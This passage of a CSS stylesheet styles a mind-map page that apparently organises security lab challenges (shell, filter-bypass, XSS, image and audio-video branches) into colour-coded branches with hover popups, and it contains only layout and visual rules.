    background-size: 20px 20px, 20px 20px, 100px 100px, 100px 100px;
    border: 1px solid rgba(81, 223, 223, 0.2);
    border-radius: var(--radius-large);
    box-shadow: inset 0 0 60px rgba(0, 0, 0, 0.6);
}

.mindmap-canvas {
    width: 100%;
    min-width: 0;
    max-width: 100%;
    overflow: visible;
    transform-origin: top center;
    transition: transform 0.25s ease-out;
}

/* Tree Layout: Left Wing - Hub - Right Wing.
   All icons must fit in one page - no horizontal scroll.
   minmax(0, 1fr) prevents a long title from widening the page. */
.mindmap-tree-layout {
    display: grid;
    grid-template-columns: minmax(0, 1fr) minmax(160px, 200px) minmax(0, 1fr);
    justify-content: center;
    align-items: start;
    gap: 14px;
    width: 100%;
    overflow: visible;
}

.tree-wing {
    min-width: 0;
    width: 100%;
    max-width: none;
    display: flex;
    flex-direction: column;
    gap: 16px;
    overflow: visible;
}

.tree-center-divider {
    min-width: 0;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    position: sticky;
    top: 20px;
}

/* Central Taxonomy Hub */
.tree-hub-center {
    width: 100%;
}

.hub-box {
    background: linear-gradient(135deg, rgba(20, 29, 44, 0.98), rgba(11, 16, 24, 0.98));
    border: 2px solid var(--cyan);
    border-radius: 16px;
    padding: 24px 18px;
    text-align: center;
    box-shadow: 0 0 35px rgba(81, 223, 223, 0.25), inset 0 0 20px rgba(81, 223, 223, 0.06);
    position: relative;
}

.hub-box::before {
    content: '';
    position: absolute;
    top: -1px; left: -1px; right: -1px; bottom: -1px;
    border-radius: 16px;
    box-shadow: 0 0 20px rgba(81, 223, 223, 0.35);
    pointer-events: none;
    opacity: 0.6;
}

.hub-pill {
    display: inline-block;
    padding: 3px 10px;
    font-size: 0.64rem;
    font-weight: 800;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--cyan);
    background: rgba(81, 223, 223, 0.12);
    border: 1px solid rgba(81, 223, 223, 0.3);
    border-radius: 12px;
    margin-bottom: 8px;
}

.hub-title {
    margin: 0;
    font-size: 1.55rem;
    font-weight: 800;
    letter-spacing: -0.02em;
    color: #ffffff;
    text-shadow: 0 0 12px rgba(81, 223, 223, 0.5);
}

.hub-sub {
    font-size: 0.74rem;
    color: var(--muted);
    margin-top: 4px;
    font-weight: 500;
}

.hub-stats {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-top: 14px;
    padding-top: 12px;
    border-top: 1px solid rgba(255, 255, 255, 0.06);
    font-size: 0.7rem;
    color: var(--muted-light);
}

.hub-stats strong {
    color: var(--cyan);
}

.hub-stats .sep {
    color: rgba(255, 255, 255, 0.2);
}

/* ────────────────────────────────────────────
   Tree Branches & Groups
   ──────────────────────────────────────────── */

.tree-branch {
    background: rgba(14, 20, 31, 0.92);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 14px;
    padding: 14px 14px;
    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
    position: relative;
    z-index: 1;
    overflow: visible;
    transition: all 0.2s ease;
}

.tree-branch:hover {
    z-index: 20;
}

.tree-branch.branch-shell { border-color: rgba(255, 209, 102, 0.3); }
.tree-branch.branch-filter { border-color: rgba(255, 92, 56, 0.3); }
.tree-branch.branch-xss { border-color: rgba(32, 191, 107, 0.3); }
.tree-branch.branch-images { border-color: rgba(157, 78, 221, 0.3); }
.tree-branch.branch-audiovideo { border-color: rgba(247, 37, 133, 0.3); }
.tree-branch.branch-other { border-color: rgba(0, 229, 255, 0.3); }

.tree-branch-header {
    margin-bottom: 12px;
}

.branch-pill-badge {
    display: inline-flex;
    align-items: center;
    padding: 6px 14px;
    font-size: 0.86rem;
    font-weight: 750;
    letter-spacing: -0.01em;
    border-radius: 8px;
    text-transform: uppercase;
    font-family: ui-monospace, SFMono-Regular, monospace;
}

.header-yellow .branch-pill-badge {
    color: #ffd166;
    background: rgba(255, 209, 102, 0.12);
    border: 1px solid rgba(255, 209, 102, 0.35);
    box-shadow: 0 0 12px rgba(255, 209, 102, 0.2);
}

.header-coral .branch-pill-badge {
    color: #ff5c38;
    background: rgba(255, 92, 56, 0.12);
    border: 1px solid rgba(255, 92, 56, 0.35);
    box-shadow: 0 0 12px rgba(255, 92, 56, 0.2);
}

.header-green .branch-pill-badge {
    color: #20bf6b;
    background: rgba(32, 191, 107, 0.12);
    border: 1px solid rgba(32, 191, 107, 0.35);
    box-shadow: 0 0 12px rgba(32, 191, 107, 0.2);
}

.header-purple .branch-pill-badge {
    color: #b5179e;
    background: rgba(181, 23, 158, 0.12);
    border: 1px solid rgba(181, 23, 158, 0.35);
    box-shadow: 0 0 12px rgba(181, 23, 158, 0.2);
}

.header-pink .branch-pill-badge {
    color: #f72585;
    background: rgba(247, 37, 133, 0.12);
    border: 1px solid rgba(247, 37, 133, 0.35);
    box-shadow: 0 0 12px rgba(247, 37, 133, 0.2);
}

.header-cyan .branch-pill-badge {
    color: #00e5ff;
    background: rgba(0, 229, 255, 0.12);
    border: 1px solid rgba(0, 229, 255, 0.35);
    box-shadow: 0 0 12px rgba(0, 229, 255, 0.2);
}

.tree-groups {
    display: flex;
    flex-direction: column;
    gap: 12px;
    overflow: visible;
}

.tree-group {
    padding-left: 12px;
    border-left: 2px solid rgba(255, 255, 255, 0.08);
}

.tree-branch.branch-shell .tree-group { border-left-color: rgba(255, 209, 102, 0.25); }
.tree-branch.branch-filter .tree-group { border-left-color: rgba(255, 92, 56, 0.25); }
.tree-branch.branch-xss .tree-group { border-left-color: rgba(32, 191, 107, 0.25); }
.tree-branch.branch-images .tree-group { border-left-color: rgba(157, 78, 221, 0.25); }
.tree-branch.branch-audiovideo .tree-group { border-left-color: rgba(247, 37, 133, 0.25); }
.tree-branch.branch-other .tree-group { border-left-color: rgba(0, 229, 255, 0.25); }

.tree-group-title {
    font-size: 0.72rem;
    font-weight: 700;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    color: var(--muted);
    margin-bottom: 8px;
}

.tree-nodes {
    display: flex;
    flex-direction: column;
    gap: 7px;
    overflow: visible;
}

/* ────────────────────────────────────────────
   Tree Nodes (Title-only by default + Hover Popup)
   ──────────────────────────────────────────── */

.tree-node {
    display: block;
    text-decoration: none;
    background: rgba(18, 25, 38, 0.94);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 8px;
    padding: 8px 12px;
    transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
    position: relative;
    z-index: 1;
    overflow: visible;
    color: var(--text);
}

.tree-node:hover {
    z-index: 100;
}

/* Lab node (clickable hands-on challenge) */
.tree-node.is-lab {
    cursor: pointer;
    border-left: 3px solid var(--cyan);
}

.tree-branch.branch-shell .tree-node.is-lab { border-left-color: #ffd166; }
.tree-branch.branch-filter .tree-node.is-lab { border-left-color: #ff5c38; }
.tree-branch.branch-xss .tree-node.is-lab { border-left-color: #20bf6b; }
.tree-branch.branch-images .tree-node.is-lab { border-left-color: #9d4edd; }
.tree-branch.branch-audiovideo .tree-node.is-lab { border-left-color: #f72585; }
.tree-branch.branch-other .tree-node.is-lab { border-left-color: #00e5ff; }

.tree-node.is-lab:hover {
    transform: translateY(-2px);
    background: rgba(25, 35, 52, 0.98);
}

.tree-branch.branch-shell .tree-node.is-lab:hover { border-color: #ffd166; box-shadow: 0 6px 20px rgba(255, 209, 102, 0.25); }
.tree-branch.branch-filter .tree-node.is-lab:hover { border-color: #ff5c38; box-shadow: 0 6px 20px rgba(255, 92, 56, 0.25); }
.tree-branch.branch-xss .tree-node.is-lab:hover { border-color: #20bf6b; box-shadow: 0 6px 20px rgba(32, 191, 107, 0.25); }
.tree-branch.branch-images .tree-node.is-lab:hover { border-color: #9d4edd; box-shadow: 0 6px 20px rgba(157, 78, 221, 0.25); }
.tree-branch.branch-audiovideo .tree-node.is-lab:hover { border-color: #f72585; box-shadow: 0 6px 20px rgba(247, 37, 133, 0.25); }
.tree-branch.branch-other .tree-node.is-lab:hover { border-color: #00e5ff; box-shadow: 0 6px 20px rgba(0, 229, 255, 0.25); }

/* Reference node */
.tree-node.is-ref {
    opacity: 0.85;
    border-left: 3px solid rgba(255, 255, 255, 0.2);
}

.tree-node.is-ref:hover {
    opacity: 1;
    border-color: rgba(255, 255, 255, 0.25);
    background: rgba(22, 30, 44, 0.95);
    transform: translateY(-2px);
}

/* Node Title (Visible on Node Face) */
.tree-node-title {
    font-size: 0.88rem;
    font-weight: 650;
    color: #ffffff;
    display: flex;
    align-items: center;
    gap: 8px;
    line-height: 1.3;
}

.pulse-dot {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--cyan);
    box-shadow: 0 0 8px var(--cyan);
    flex-shrink: 0;
}

.tree-branch.branch-shell .pulse-dot { background: #ffd166; box-shadow: 0 0 8px #ffd166; }
.tree-branch.branch-filter .pulse-dot { background: #ff5c38; box-shadow: 0 0 8px #ff5c38; }
.tree-branch.branch-xss .pulse-dot { background: #20bf6b; box-shadow: 0 0 8px #20bf6b; }
.tree-branch.branch-images .pulse-dot { background: #9d4edd; box-shadow: 0 0 8px #9d4edd; }
.tree-branch.branch-audiovideo .pulse-dot { background: #f72585; box-shadow: 0 0 8px #f72585; }
.tree-branch.branch-other .pulse-dot { background: #00e5ff; box-shadow: 0 0 8px #00e5ff; }

.ref-dot {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.35);
    flex-shrink: 0;
}

/* ────────────────────────────────────────────
   Hover Popup (Full Data Revealed on Hover)
   ──────────────────────────────────────────── */

.tree-node-popup {
    position: absolute;
    bottom: calc(100% + 12px);
    left: 50%;
    transform: translateX(-50%) translateY(8px);
    width: 320px;
    max-width: min(92vw, 340px);
    padding: 14px 16px;
    background: rgba(10, 16, 26, 0.98);
    border: 1px solid var(--cyan);
    border-radius: 12px;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.9), 0 0 30px rgba(81, 223, 223, 0.35);
    backdrop-filter: blur(16px);
    z-index: 99999;
    pointer-events: auto;
    cursor: pointer;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.22s cubic-bezier(0.16, 1, 0.3, 1), transform 0.22s cubic-bezier(0.16, 1, 0.3, 1);
    will-change: transform, opacity;
}

/* For top branches, popup downward so it never cuts off at canvas top */
.branch-shell .tree-node-popup,
.branch-filter .tree-node-popup {
    bottom: auto;
    top: calc(100% + 10px);
    transform: translateX(-50%) translateY(-6px);
}

.tree-node:hover .tree-node-popup {
    opacity: 1;
    visibility: visible;
    z-index: 99999;
    transform: translateX(-50%) translateY(0);
}

/* Popup Branch Colors */
.branch-shell .tree-node-popup {
    border-color: #ffd166;
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.8), 0 0 25px rgba(255, 209, 102, 0.3);
}

.branch-filter .tree-node-popup {
    border-color: #ff5c38;
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.8), 0 0 25px rgba(255, 92, 56, 0.3);
}

.branch-xss .tree-node-popup {
    border-color: #20bf6b;
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.8), 0 0 25px rgba(32, 191, 107, 0.3);
}

.branch-images .tree-node-popup {
    border-color: #9d4edd;
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.8), 0 0 25px rgba(157, 78, 221, 0.3);
}

.branch-audiovideo .tree-node-popup {
    border-color: #f72585;
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.8), 0 0 25px rgba(247, 37, 133, 0.3);
}

.branch-other .tree-node-popup {
    border-color: #00e5ff;
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.8), 0 0 25px rgba(0, 229, 255, 0.3);
}

/* Inside the Popup */
.popup-header {
    display: flex;
    align-items: center;
    gap: 6px;
    margin-bottom: 8px;
}

.popup-lab {
    padding: 2px 7px;
    font-size: 0.7rem;
    font-weight: 800;
    font-family: ui-monospace, SFMono-Regular, monospace;
    border-radius: 4px;
    background: rgba(81, 223, 223, 0.15);
    color: var(--cyan);
    border: 1px solid rgba(81, 223, 223, 0.35);
}

.branch-shell .popup-lab { background: rgba(255, 209, 102, 0.15); color: #ffd166; border-color: rgba(255, 209, 102, 0.35); }
.branch-filter .popup-lab { background: rgba(255, 92, 56, 0.15); color: #ff5c38; border-color: rgba(255, 92, 56, 0.35); }
.branch-xss .popup-lab { background: rgba(32, 191, 107, 0.15); color: #20bf6b; border-color: rgba(32, 191, 107, 0.35); }
.branch-images .popup-lab { background: rgba(157, 78, 221, 0.15); color: #9d4edd; border-color: rgba(157, 78, 221, 0.35); }
.branch-audiovideo .popup-lab { background: rgba(247, 37, 133, 0.15); color: #f72585; border-color: rgba(247, 37, 133, 0.35); }
.branch-other .popup-lab { background: rgba(0, 229, 255, 0.15); color: #00e5ff; border-color: rgba(0, 229, 255, 0.35); }

.popup-diff {
    padding: 2px 6px;
    font-size: 0.65rem;
    font-weight: 700;
    border-radius: 4px;
    text-transform: uppercase;
}

.popup-diff.diff-easy { background: rgba(70, 215, 149, 0.15); color: var(--green); }
.popup-diff.diff-medium { background: rgba(242, 191, 92, 0.15); color: var(--yellow); }
.popup-diff.diff-hard { background: rgba(241, 140, 83, 0.15); color: var(--orange); }

.popup-sev {
    padding: 2px 6px;
    font-size: 0.65rem;
    font-weight: 700;
    border-radius: 4px;
    text-transform: uppercase;
}

.popup-sev.sev-critical { background: rgba(255, 98, 109, 0.15); color: var(--red); }
.popup-sev.sev-high { background: rgba(241, 140, 83, 0.15); color: var(--orange); }
.popup-sev.sev-medium { background: rgba(242, 191, 92, 0.15); color: var(--yellow); }

.popup-ref-tag {
    padding: 2px 7px;
    font-size: 0.65rem;
    font-weight: 750;
    letter-spacing: 0.05em;
    border-radius: 4px;
    color: var(--muted);
    background: rgba(255, 255, 255, 0.08);
}

.popup-title {
    font-size: 0.96rem;
    font-weight: 750;
    color: #ffffff;
    margin-bottom: 4px;
    line-height: 1.3;
}

.popup-meta {
    font-size: 0.74rem;
    color: var(--muted);
    margin-bottom: 6px;
}

.popup-meta strong {
    color: var(--text);
}

.popup-code {
    margin-bottom: 8px;
}

.popup-code code {
    font-family: ui-monospace, SFMono-Regular, monospace;
    font-size: 0.73rem;
    background: rgba(0, 0, 0, 0.45);
    border: 1px solid rgba(255, 255, 255, 0.08);
    padding: 3px 6px;
    border-radius: 4px;
    color: rgba(255, 255, 255, 0.9);
    display: block;
    word-break: break-all;
}

.popup-desc {
    font-size: 0.75rem;
    color: var(--muted-light);
    line-height: 1.45;
    margin-bottom: 8px;
}

.popup-action {
    font-size: 0.72rem;
    font-weight: 700;
    color: var(--cyan);
    text-align: right;
    border-top: 1px solid rgba(255, 255, 255, 0.08);
    padding-top: 6px;
}

/* Search highlight state */
.tree-node.search-highlight {
    border-color: var(--cyan) !important;
    box-shadow: 0 0 16px rgba(81, 223, 223, 0.45) !important;
    background: rgba(30, 42, 62, 0.98) !important;
}

/* Wing-specific popup alignment - prevents going under other tricks and off-screen
   Left wing aligns left, right wing aligns right, so popup never escapes page
   and never hides under sibling branches */
.wing-left .tree-node-popup {
    left: 0;
    right: auto;
    transform: translateX(0) translateY(8px);
}
.wing-left .tree-node:hover .tree-node-popup {
    transform: translateX(0) translateY(0);
}
.wing-right .tree-node-popup {
    left: auto;
    right: 0;
    transform: translateX(0) translateY(8px);
}
.wing-right .tree-node:hover .tree-node-popup {
    transform: translateX(0) translateY(0);
}
/* Top branches popup downward - keep downward animation but with wing alignment */
.wing-left.branch-shell .tree-node-popup,
.wing-right.branch-filter .tree-node-popup,
.branch-shell .wing-left .tree-node-popup,
.branch-filter .wing-right .tree-node-popup {
    transform: translateX(0) translateY(-8px);
}
.branch-shell .tree-node-popup,
.branch-filter .tree-node-popup {
    /* top branches: keep downward but wing rules will override left/right */
    transform: translateX(-50%) translateY(-8px);
}
.wing-left.branch-shell .tree-node:hover .tree-node-popup,
.wing-right.branch-filter .tree-node:hover .tree-node-popup {
    transform: translateX(0) translateY(0);
}

/* Ensure popup always on top of everything */
.mindmap-view,
.mindmap-viewport,
.mindmap-canvas,
.mindmap-tree-layout,
.tree-wing,
.tree-branch,
.tree-groups,
.tree-group,
.tree-nodes {
    overflow: visible !important;
}

@media (max-width: 980px) {
    .mindmap-tree-layout {
        grid-template-columns: minmax(0, 1fr);
        align-items: stretch;
    }
    .tree-wing,
    .tree-center-divider {
        width: 100%;
        max-width: none;
    }
    .tree-center-divider {
        position: static;
        margin: 0 0 4px;
    }
    /* On mobile, reset wing alignment to centered full-width */
    .wing-left .tree-node-popup,
    .wing-right .tree-node-popup {
        left: 8px;
        right: 8px;
        transform: translateY(8px);
    }
    .wing-left .tree-node:hover .tree-node-popup,
    .wing-right .tree-node:hover .tree-node-popup {
        transform: translateY(0);
    }
}

@media (max-width: 620px) {
    .mindmap-viewport {
        padding-left: 8px;
        padding-right: 8px;
    }
    .mindmap-tree-layout {
        gap: 12px;
    }
    .mindmap-legend {
        align-items: flex-start;
        flex-direction: column;
        gap: 6px;
    }
    .tree-node-popup {
        left: 8px;
        right: 8px;
        width: auto;
        max-width: none;
        transform: translateY(6px);
    }
    .tree-node:hover .tree-node-popup {
        transform: translateY(0);
    }
    .branch-shell .tree-node-popup,
    .branch-filter .tree-node-popup {
        transform: translateY(-6px);
    }
    .branch-shell .tree-node:hover .tree-node-popup,
    .branch-filter .tree-node:hover .tree-node-popup {
        transform: translateY(0);
    }
}
</file>
